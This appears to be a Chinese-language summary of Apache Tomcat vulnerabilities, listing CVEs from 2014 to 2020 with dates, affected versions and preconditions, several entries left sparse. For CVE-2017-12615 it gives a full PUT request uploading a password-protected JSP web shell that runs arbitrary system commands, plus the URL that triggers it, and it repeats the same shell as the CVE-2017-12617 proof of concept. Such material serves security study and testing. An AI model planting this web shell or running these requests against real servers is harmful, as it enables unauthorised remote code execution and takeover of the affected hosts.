应用安全 - 中间件 - Tomcat - 漏洞 - 汇总
cve-2020-1938
Date 2020.1(长亭科技提交) 类型 RCE 影响范围(低版本未测试) Apache Tomcat 9.x < 9.0.31 Apache Tomcat 8.x < 8.5.51 Apache Tomcat 7.x < 7.0.100 Apache Tomcat 6.x

管理后台弱口令
CVE-2019-0232
Date 2019 类型 任意代码执行 影响版本 Apache Tomcat 9.0.0.M1 to 9.0.17 Apache Tomcat 8.5.0 to 8.5.39 Apache Tomcat 7.0.0 to 7.0.93 前置条件 操作系统:Windows
CVE-2019-0211
Date 2019 类型 提权 影响版本
CVE-2017-12615

Date 2017 影响范围 Apache Tomcat 7.0.0 - 7.0.81 前置条件 (1)web.xml
(2)
http协议支持Put请求
(3)
操作系统:Windows
复现
(1)发包
PUT /dark.jsp HTTP/1.1
Host: xx.xx.163.193:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 1039
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp +"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>
(2)命令执行
xx.xx.163.193:8083/dark.jsp?&pwd=023&cmd=whoami
CVE-2017-12616
Date 2017 类型 信息泄露 影响范围 Apache Tomcat 7.0.0 - 7.0.80 前置条件 server.xml-VirtualDirContext-默认无-手工添加
CVE-2017-12617
Date
2017
类型
远程代码执行
影响范围
Apache Tomcat 7.0.0 – 7.0.81
poc:
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c)
{
StringBuilder line = new StringBuilder();
try
{
Process pro = Runtime.getRuntime().exec(c);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;
while ((temp = buf.readLine()) != null)
{
line.append(temp+"\\n");
}
buf.close();
}
catch (Exception e)
{
line.append(e.getMessage());
}
return line.toString();
}
%>
<%
if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd")))
{
out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");
}
else
{
out.println(":-)");
}
%>
Apache Tomcat 块请求远程拒绝服务漏洞(CVE-2014-0075)



 浙公网安备 33010602011771号
浙公网安备 33010602011771号